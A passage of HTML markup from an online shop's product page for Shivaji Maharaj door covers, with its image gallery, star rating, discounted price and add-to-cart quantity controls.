        <img src="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1946 1946w" width="1946" height="2596" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574936811__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=1946 1946w" width="1946" height="2596" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34634779033835">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574936811__main-34634779066603"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574936811__main-34634779066603"
            data-alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574936811__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34634779066603">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18993574936811__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18993574936811__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18993574936811__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18993574936811__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18993574936811__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18993574936811__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574936811__main-34634779033835"
              data-media-position="1"
              data-alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18993574936811__main"
                aria-describedby="Thumbnail-template--18993574936811__main-1
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=416" alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers" srcset="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574936811__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18993574936811__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18993574936811__main-34634779066603"
              data-media-position="2"
              data-alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18993574936811__main"
                aria-describedby="Thumbnail-template--18993574936811__main-2
"
              >
                <img src="//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=416" alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers" srcset="//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=54 54w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=74 74w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=104 104w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=162 162w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=208 208w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=324 324w, //divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18993574936811__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18993574936811__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18993574936811__main"
        data-section="template--18993574936811__main"
        data-url="/products/shivaay-chhatrapati-shivaji-maharaj-door-covers"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-2"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <strong>🛋️ WE SELL COVERS, NOT FURNITURE !</strong>
              </p>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Shivaay Chhatrapati Shivaji Maharaj Door Covers
                </h1>
                <a href="/products/shivaay-chhatrapati-shivaji-maharaj-door-covers" class="product__title">
                  <h2 class="h1">
                    Shivaay Chhatrapati Shivaji Maharaj Door Covers
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18993574936811__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            ₹3,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 75%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18993574936811__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45432368398571">
                  
<input type="hidden" name="product-id" value="8589901988075" /><input type="hidden" name="section-id" value="template--18993574936811__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18993574936811__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18993574936811__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18993574936811__main"
        class="select__select"
        form="product-form-template--18993574936811__main"
      ><option
            
              selected="selected"
            
            
            value="45432368398571"
          >Default Title - ₹999.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--18993574936811__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18993574936811__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18993574936811__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Shivaay Chhatrapati Shivaji Maharaj Door Covers</span>
